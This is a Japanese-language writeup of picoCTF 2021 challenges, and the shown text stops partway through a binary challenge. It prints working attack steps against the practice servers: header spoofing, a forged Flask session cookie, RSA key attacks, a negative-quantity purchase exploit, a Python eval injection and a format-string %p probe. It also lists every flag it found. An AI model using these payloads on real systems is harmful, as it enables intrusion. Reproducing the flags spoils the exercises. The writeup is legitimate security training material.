picoCTF 2021 Writeup
Contents
(2021/05/30 - Pwn (Binary) を少し復習しました。下の方に追記してます。)
URL: https://play.picoctf.org/practice
|
お詫び:
どうやら、Winnerが決まるまでWriteupはPublishしてはいけなかったみたいですね。正直、知らなくてフライングしました。スミマセン。。

|
1820ポイントで、最終順位は431位でした。

ここ3ヶ月間、プライベートの方が忙しくて全くCTFできていなかった割には、まぁまぁできた方かなと思います。
以下が解いたチャレンジの状況です。Binaryがほとんど手付かずでした。
[Web]
[Crypto]
[Reverse]
[Forensics]
[General Skills]
[Binary]
[Web]: Ancient History (10 points)
Challenge
I must have been sleep hacking or something, I don’t remember visiting all of these sites…
Hint1: What kind of information can JavaScript modify?
Hint2: If you want to do this the un-fun way, the obfuscation is pretty lazy.
Solution
タイトルとヒントから、JavascriptでHistoryを残している模様。(どうやってやっているかは知らないです)

Javascriptを含んでいるHTMLソースをテキストファイルにしておいて、以下をやってフラグ部分を取り出しました。
$ cat ancient_history.txt | cut -d: -f2 | cut -c -15 | grep index | cut -d? -f2 | cut -c -1 | tr -d "\n" ; echo
Flag: picoCTF{th4ts_k1nd4_n34t_bb660d55}
[Web]: GET aHEAD (20 points)
Challenge
Find the flag being held on this server to get ahead of the competition http://mercury.picoctf.net:21939/
Solution
HEADメソッドでアクセス。
$ curl -v -X HEAD http://mercury.picoctf.net:21939/
Warning: Setting custom HTTP method to HEAD with -X/--request may not work the
Warning: way you want. Consider using -I/--head instead.
* Trying 18.189.209.142...
* TCP_NODELAY set
* Connected to mercury.picoctf.net (18.189.209.142) port 21939 (#0)
> HEAD / HTTP/1.1
> Host: mercury.picoctf.net:21939
> User-Agent: curl/7.64.1
> Accept: */*
>
< HTTP/1.1 200 OK
< flag: picoCTF{r3j3ct_th3_du4l1ty_6ef27873}
< Content-type: text/html; charset=UTF-8
* no chunk, no close, no size. Assume close to signal end
<
* Closing connection 0
Flag: picoCTF{r3j3ct_th3_du4l1ty_6ef27873}
[Web]: Cookies (40 points)
Challenge
Who doesn’t love cookies? Try to figure out the best one. http://mercury.picoctf.net:17781/
Solution
Burpを使って解きました。
GET /check をしているHTTP RequestをRepeaterに入れて、Cookie: name=XX のところの数字を変えてSendしていったら、18のところでフラグが取れました。

Flag: picoCTF{3v3ry1_l0v3s_c00k135_bb3b3535}
[Web]: Scavenger Hunt (50 points)
Challenge
There is some interesting information hidden around this site http://mercury.picoctf.net:44070/. Can you find it?
Hint: You should have enough hints to find the files, don’t run a brute forcer.
Solution
まずは、View Sourceでcssとかのファイルを見ていくと、part2まで見つかります。
Here's the first part of the flag: picoCTF{t
/* CSS makes the page look nice, and yes, it also has part of the flag. Here's part 2: h4ts_4_l0 */
part3は、robots.txtの中にあります。次のヒントも含まれます。
User-agent: * Disallow: /index.html # Part 3: t_0f_pl4c # I think this is an apache server... can you Access the next flag?
part4は、.htaccessの中にあります。次のヒントも含まれます。
# Part 4: 3s_2_lO0k # I love making websites on my Mac, I can Store a lot of information there.
part5は、.DS_Storeの中にあります。
Congrats! You completed the scavenger hunt. Part 5: _7a46d25d}
Flag: picoCTF{th4ts_4_l0t_0f_pl4c3s_2_lO0k_7a46d25d}
[Web]: Who are you? (60 points)
Challenge
Let me in. Let me iiiiiiinnnnnnnnnnnnnnnnnnnn http://mercury.picoctf.net:1270/
Hint: It ain’t much, but it’s an RFC https://tools.ietf.org/html/rfc2616
Solution
表示されるメッセージを元に、ヘッダを追加していくチャレンジです。
I don’t trust users visiting from another site.
以下のヘッダを追加します。
User-Agent: PicoBrowser
I don’t trust users visiting from another site.
以下のヘッダを追加します。
Referer:http://mercury.picoctf.net:1270/
Sorry, this site only worked in 2018.
以下のヘッダを追加します。
Date: Mon, 01 Jan 2018 00:00:00 GMT
I don’t trust users who can be tracked.
以下のヘッダを追加します。DNTは、Do Not Trackの略ですね。
DNT: 1
This website is only for people from Sweden.
適当にスウェーデンのIPを調べて、以下のヘッダを追加します。
X-Forwarded-For: 94.234.37.10
You’re in Sweden but you don’t speak Swedish?
“accept-language sweden"でググったら、sv-SEというのが正解らしいです。以下のヘッダを追加します。
Accept-Language: sv-SE
最終的に、curlコマンドは以下のようになりました。
curl -v -H "User-Agent: PicoBrowser" -H "Referer:http://mercury.picoctf.net:1270/" -H "Date: Mon, 01 Jan 2018 00:00:00 GMT" -H "DNT: 1" -H "X-Forwarded-For: 94.234.37.10" -H "Accept-Language: sv-SE" http://mercury.picoctf.net:1270/
Flag: picoCTF{http_h34d3rs_v3ry_c0Ol_much_w0w_f56f58a5}
[Web]: Some Assembly Required 1 (70 points)
Challenge
Solution
Developer toolでJavascriptの中を適当にstepしていったら、フラグが出てきました。

Flag: picoCTF{51e513c498950a515b1aab5e941b2615}
[Web]: It is my Birthday (100 points)
Challenge
I sent out 2 invitations to all of my friends for my birthday! I’ll know if they get stolen because the two invites look similar, and they even have the same md5 hash, but they are slightly different! You wouldn’t believe how long it took me to find a collision. Anyway, see if you’re invited by submitting 2 PDFs to my website. http://mercury.picoctf.net:11590/
Hint1: Look at the category of this problem.
Hint2: How may a PHP site check the rules in the description?
Solution
md5の一致する2つの異なるPDFをSubmitしたらよさそうな感じです。
ネットで見つけた画像をアップしてみたところ、File too large! と出たので、なるべく小さいファイルを探すことにしました。
見つけたのがこれ。4kバイトのelfファイルです。
https://www.mscs.dal.ca/~selinger/md5collision/
-rw-r--r--@ 1 xxxx staff 4072 Mar 29 12:20 erase -rw-r--r--@ 1 xxxx staff 4072 Mar 29 12:19 hello
拡張子に.pdfを付けてアップしたら、index.phpが表示されて、その中にフラグがありました。
|
|
Flag: picoCTF{c0ngr4ts_u_r_1nv1t3d_3d3e4c57}
[Web]: Most Cookies (150 points)
Challenge
Alright, enough of using my own encryption. Flask session cookies should be plenty secure! server.py http://mercury.picoctf.net:65344/
Hint1: How secure is a flask cookie?
Attachment:
- server.py
中身
|
|
Solution
コードを読み解くと、sessionクッキーに "{'very_auth': 'admin'}" をセットしてあげればいい感じです。
secret keyは、いくつかあるcookie名のどれかひとつなので、全パターン試す方針でいきました。
エンコードには、以下のツールを使いました。
https://noraj.github.io/flask-session-cookie-manager/
以下をやったときに、フラグが取れました。
curl -v -H "Cookie: session=eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.YGMnjQ.YRj4FLiReh9G5jImp_z4_ksNXFY" http://mercury.picoctf.net:65344/display
Flag: picoCTF{pwn_4ll_th3_cook1E5_25bdb6f6}
[Crypto]: Mind your Ps and Qs (20 points)
Challenge
In RSA, a small e value can be problematic, but what about N? Can you decrypt this? values
Values:
Decrypt my super sick RSA:
c: 62324783949134119159408816513334912534343517300880137691662780895409992760262021
n: 1280678415822214057864524798453297819181910621573945477544758171055968245116423923
e: 65537
Solution
$ RsaCtfTool.py -n 1280678415822214057864524798453297819181910621573945477544758171055968245116423923 -e 65537 --uncipher 62324783949134119159408816513334912534343517300880137691662780895409992760262021
[+] Clear text : b'\x00picoCTF{sma11_N_n0_g0od_05012767}'
Flag: picoCTF{sma11_N_n0_g0od_05012767}
[Crypto]: Mini RSA (70 points)
Challenge
What happens if you have a small exponent? There is a twist though, we padded the plaintext so that (M ** e) is just barely larger than N. Let’s decrypt this: ciphertext
Solution
これも RsaCtfTool.py で解けました。
Flag: picoCTF{e_sh0u1d_b3_lArg3r_6e2e6bda}
[Crypto]: Dachshund Attacks (80 points)
Challenge
What if d is too small? Connect with nc mercury.picoctf.net 36463.
Hint1: What do you think about my pet? dachshund.jpg
$ nc mercury.picoctf.net 36463 Welcome to my RSA challenge! e: 51537241764217253336345243311947713349968154199629189420157791436090484980202646181796053644360119963893952439517397387647017579509149211949359554937724767469698141776524467766769342433272225705039609292625524425456728627405240349489519425394684117442350460638749566715146334995284556849251272359311384375471 n: 97898927176062501432192701500578400140380522846944393428134289284776849545743699261607906303291030297744139365338020081188743685611075849612951429157738895287000243531804108300250808832527224707218317655911899492161762533016486603095747039144712499867199366218631152052998452387165136335660726462544926693081 c: 67457181885150124304023419649124675286255007819125635338936395085652015523669117126061198023228949491008135664753666447629036803602744839291943812720732475661169267477075392733551150940443733190801167395263239701617897840753295515554415410443666195318993811717090316627235081075422679422940861478484402552155
Solution
ググってみたら、dが小さいRSAのやつは、Wiener’s attackというらしいです。
英語から翻訳-暗号学者のMichael J. Wienerにちなんで名付けられたウィーナーの攻撃は、RSAに対する一種の暗号攻撃です。攻撃は、継続分数法を使用して、dが小さいときに秘密鍵dを公開します。
以下のツールを使わせてもらいました。
https://github.com/orisano/owiener
- dachshund_solve.py
|
|
$ python dachshund_solve.py
picoCTF{proving_wiener_2635457}
Flag: picoCTF{proving_wiener_2635457}
[Crypt]: Pixelated (200 points)
Challenge
I have these 2 images, can you make a flag out of them? scrambled1.png scrambled2.png
Hint1: https://en.wikipedia.org/wiki/Visual_cryptography
Hint2: Think of different ways you can “stack” images
Solution
ImageMagickのcompositeをいろいろ試していったら、addでフラグが出ました。
$ composite -compose plus scrambled1.png scrambled2.png out.png $ composite -compose over scrambled1.png scrambled2.png out.png $ composite -compose multiply scrambled1.png scrambled2.png out.png $ composite -compose screen scrambled1.png scrambled2.png out.png $ composite -compose add scrambled1.png scrambled2.png out.png
Flag: picoCTF{1b867c3e}
[Reverse]: Transformation (20 points)
Challenge
I wonder what this really is… enc ‘'.join([chr((ord(flag[i]) « 8) + ord(flag[i + 1])) for i in range(0, len(flag), 2)])
Hint: You may find some decoders online
Solution
“unicode decoder"でググってヒットした最初のやつ(以下)を使わせてもらいました。
https://r12a.github.io/app-conversion/
7069 636F 4354 467B 3136 5F62 6974 735F 696E 7374 3334 645F 6F66 5F38 5F30 3463 3037 3630 647D
Flag: picoCTF{16_bits_inst34d_of_8_04c0760d}
[Reverse]: keygenme-py (30 points)
Challenge
keygenme-trial.py
中身
|
|
Solution
フラグの一部がdynamicということで xxxxxxxx になってます。それ以外の部分はstaticで固定です。
check_key()関数の中で、正解のフラグと比較をしているので、printするなりして文字列を取得するだけです。
Flag: picoCTF{1n_7h3_|<3y_of_54ef6292}
[Reverse]: speeds and feeds (50 points)
Challenge
There is something on my shop network running at nc mercury.picoctf.net 7032, but I can’t tell what it is. Can you?
Hint: What language does a CNC machine use?
$ nc mercury.picoctf.net 7032 G17 G21 G40 G90 G64 P0.003 F50 G0Z0.1 G0Z0.1 G0X0.8276Y3.8621 : (長いので省略) :
Solution
G-codeっていうやつらしいです。
以下のサイトを使いました。

Flag: picoCTF{num3r1cal_c0ntr0l_a067637b}
[Reverse]: Shop (50 points)
Challenge
Best Stuff - Cheap Stuff, Buy Buy Buy… Store Instance: source. The shop is open for business at nc mercury.picoctf.net 34938.
Hint: Always check edge cases when programming
Solution
売るときにマイナス値を指定するとお金が増えます。
$ nc mercury.picoctf.net 34938 Welcome to the market! ===================== You have 40 coins Item Price Count (0) Quiet Quiches 10 12 (1) Average Apple 15 8 (2) Fruitful Flag 100 1 (3) Sell an Item (4) Exit Choose an option: 0 How many do you want to buy? -6 You have 100 coins Item Price Count (0) Quiet Quiches 10 18 (1) Average Apple 15 8 (2) Fruitful Flag 100 1 (3) Sell an Item (4) Exit Choose an option: 2 How many do you want to buy? 1 Flag is: [112 105 99 111 67 84 70 123 98 52 100 95 98 114 111 103 114 97 109 109 101 114 95 98 97 54 98 56 99 100 102 125]
文字に変換。
$ python -c 'print("".join([chr(int(x)) for x in "112 105 99 111 67 84 70 123 98 52 100 95 98 114 111 103 114 97 109 109 101 114 95 98 97 54 98 56 99 100 102 125".split()]))'
picoCTF{b4d_brogrammer_ba6b8cdf}
Flag: picoCTF{b4d_brogrammer_ba6b8cdf}
[Forensics]: Information (10 points)
Challenge
Files can always be changed in a secret way. Can you find the flag? cat.jpg
Solution
=== exiftool === ExifTool Version Number : 12.00 File Name : cat.jpg Directory : . File Size : 858 kB File Modification Date/Time : 2021:03:17 09:15:41+09:00 File Access Date/Time : 2021:03:17 09:24:53+09:00 File Inode Change Date/Time : 2021:03:17 09:15:47+09:00 File Permissions : rw-r--r-- File Type : JPEG File Type Extension : jpg MIME Type : image/jpeg JFIF Version : 1.02 Resolution Unit : None X Resolution : 1 Y Resolution : 1 Current IPTC Digest : 7a78f3d9cfb1ce42ab5a3aa30573d617 Copyright Notice : PicoCTF Application Record Version : 4 XMP Toolkit : Image::ExifTool 10.80 License : cGljb0NURnt0aGVfbTN0YWRhdGFfMXNfbW9kaWZpZWR9 Rights : PicoCTF Image Width : 2560 Image Height : 1598 Encoding Process : Baseline DCT, Huffman coding Bits Per Sample : 8 Color Components : 3 Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2) Image Size : 2560x1598 Megapixels : 4.1
cGljb0NURnt0aGVfbTN0YWRhdGFfMXNfbW9kaWZpZWR9 を Base64 decode します。
Flag: picoCTF{the_m3tadata_1s_modified}
[Forensics]: Matryoshka doll (30 points)
Challenge
Matryoshka dolls are a set of wooden dolls of decreasing size placed one inside another. What’s the final one? Image: this
Solution
foremostとzipを根気よく繰り返すだけです。
Flag: picoCTF{e3f378fe6c1ea7f6bc5ac2c3d6801c1f}
[Forensics]: Wireshark doo dooo do doo… (50 points)
Challenge
Can you find the flag? shark1.pcapng.
Solution
tcp.stream eq 5 に以下が見つかります。
Gur synt vf cvpbPGS{c33xno00_1_f33_h_qrnqorrs}
rot13すると、フラグが取れます。
The flag is picoCTF{p33kab00_1_s33_u_deadbeef}
Flag: picoCTF{p33kab00_1_s33_u_deadbeef}
[Forensics]: MacroHard WeakEdge (60 points)
Challenge
I’ve hidden a flag in this file. Can you find it? Forensics is fun.pptm
Solution
fun.pptm を zip として解凍すると、以下が見つかります。
Forensics_is_fun/ppt/slideMasters/hidden Z m x h Z z o g c G l j b 0 N U R n t E M W R f d V 9 r b j B 3 X 3 B w d H N f c l 9 6 M X A 1 f Q
$ echo "Z m x h Z z o g c G l j b 0 N U R n t E M W R f d V 9 r b j B 3 X 3 B w d H N f c l 9 6 M X A 1 f Q" | tr -d " " | base64 -d
flag: picoCTF{D1d_u_kn0w_ppts_r_z1p5}
Flag: picoCTF{D1d_u_kn0w_ppts_r_z1p5}
[Forensics]: Trivial Flag Transfer Protocol (90 points)
Challenge
Figure out how they moved the flag.
Hint: What are some other ways to hide data?
Solution
Wiresharkでtftp objectをexportします。
$ file * instructions.txt: ASCII text picture1.bmp: PC bitmap, Windows 3.x format, 605 x 454 x 24, image size 824464, resolution 5669 x 5669 px/m, cbSize 824518, bits offset 54 picture2.bmp: data picture3.bmp: data plan: ASCII text program.deb: Debian binary package (format 2.0), with control.tar.gz, data compression xz
- instructions.txt
GSGCQBRFAGRAPELCGBHEGENSSVPFBJRZHFGQVFTHVFRBHESYNTGENAFSRE.SVTHERBHGNJNLGBUVQRGURSYNTNAQVJVYYPURPXONPXSBEGURCYNA
- plan
VHFRQGURCEBTENZNAQUVQVGJVGU-QHRQVYVTRAPR.PURPXBHGGURCUBGBF
これらは、rot13すると、以下のような英語の文章になります。
TFTP DOESNT ENCRYPT OUR TRAFFIC SO WE MUST DISGUISE OUR FLAG TRANSFER. FIGURE OUT AWAY TO HIDE THE FLAG AND I WILL CHECK BACK FOR THE PLAN I USED THE PROGRAM AND HID IT WITH-DUE DILIGENCE. CHECK OUT THE PHOTOS
- program.deb
以下のように解凍できます。中身は、steghideでした。
$ ar vx program.deb
$ steghide extract -p 'DUEDILIGENCE' -sf picture3.bmp
wrote extracted data to "flag.txt".
$ cat flag.txt
picoCTF{h1dd3n_1n_pLa1n_51GHT_18375919}
Flag: picoCTF{h1dd3n_1n_pLa1n_51GHT_18375919}
[Forensics]: Wireshark twoo twooo two twoo… (100 points)
Challenge
Can you find the flag? shark2.pcapng.
Hint1: Did you really find the flag?
Hint2: Look for traffic that seems suspicious.
Solution
DNS Queryが明らかに怪しいです。
問い合わせ先のIPは2つあって、一つは8.8.8.8。もう一つは18.217.1.57。
まずは、Wiresharkで、dns and ip.addr==18.217.1.57でフィルターして一旦別ファイルとして保存しておきます。
$ tshark -r shark2_dns_18.217.1.57.pcapng -Y "dns" -T fields -e "dns.qry.name" | cut -d. -f1 | uniq | tr -d "\n" | base64 -d ; echo
picoCTF{dns_3xf1l_ftw_deadbeef}
Flag: picoCTF{dns_3xf1l_ftw_deadbeef}
[Forensics]: Disk, disk, sleuth! (110 points)
Challenge
Use
srch_stringsfrom the sleuthkit and some terminal-fu to find a flag in this disk image: dds1-alpine.flag.img.gz
Solution
stringsで解けました。
Flag: picoCTF{f0r3ns1c4t0r_n30phyt3_ad5c96c0}
[Forensics]: Disk, disk, sleuth! II (130 points)
Challenge
All we know is the file with the flag is named
down-at-the-bottom.txt… Disk image: dds2-alpine.flag.img.gz
Hint1: The sleuthkit has some great tools for this challenge as well.
Hint2: Sleuthkit docs here are so helpful: TSK Tool Overview http://wiki.sleuthkit.org/index.php?title=TSK_Tool_Overview
Hint3: This disk can also be booted with qemu!
Solution
以下のSANSのページがとても参考になりました。
https://www.sans.org/blog/using-image-offsets/
$ fsstat -o 2048 dds2-alpine.flag.img
FILE SYSTEM INFORMATION
--------------------------------------------
File System Type: Ext3 <--- !!!
Volume Name:
Volume ID: dc53a3bb0ae739a5164c89db56bbb12f
:
$ mmls dds2-alpine.flag.img
DOS Partition Table
Offset Sector: 0
Units are in 512-byte sectors
Slot Start End Length Description
000: Meta 0000000000 0000000000 0000000001 Primary Table (#0)
001: ------- 0000000000 0000002047 0000002048 Unallocated
002: 000:000 0000002048 0000262143 0000260096 Linux (0x83)
$ expr 2048 \* 512
1048576
$ sudo mount -t ext3 -o ro,loop,offset=1048576 dds2-alpine.flag.img /mnt/test/
$ cd /mnt/test
$ sudo find . -name down-at-the-bottom.txt
./root/down-at-the-bottom.txt
Flag: picoCTF{f0r3ns1c4t0r_n0v1c3_69ab1dc8}
[Binary]: What’s your input? (150 points)
Challenge
We’d like to get your input on a couple things. Think you can answer my questions correctly? in.py nc mercury.picoctf.net 61858.
Hint: What version of python am I running?
Solution
open('flag').read() で解けました。
Flag: picoCTF{v4lua4bl3_1npu7_7607377}

ここから下はイベント終了後に行った復習です。
[Binary]: Stonks (20 points)
Challenge
I decided to try something noone else has before. I made a bot to automatically trade stonks for me using AI and machine learning. I wouldn’t believe you if you told me it’s unsecure!
Hint: Okay, maybe I’d believe you if you find my API key.
Attachment:
- vuln.c
Solution
malloc()とかfree()とかあったので、double-freeとかそこら辺かと思ってスルーしてたんですけど、書式文字列攻撃(Format string bug)でしたね。
|
|
まずは、繋いでみて動作を確認します。
$ nc mercury.picoctf.net 53437 Welcome back to the trading app! What would you like to do? 1) Buy some stonks! 2) View my portfolio 1 Using patented AI algorithms to buy stonks Stonks chosen What is your API token? AAAA%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p Buying stonks with token: 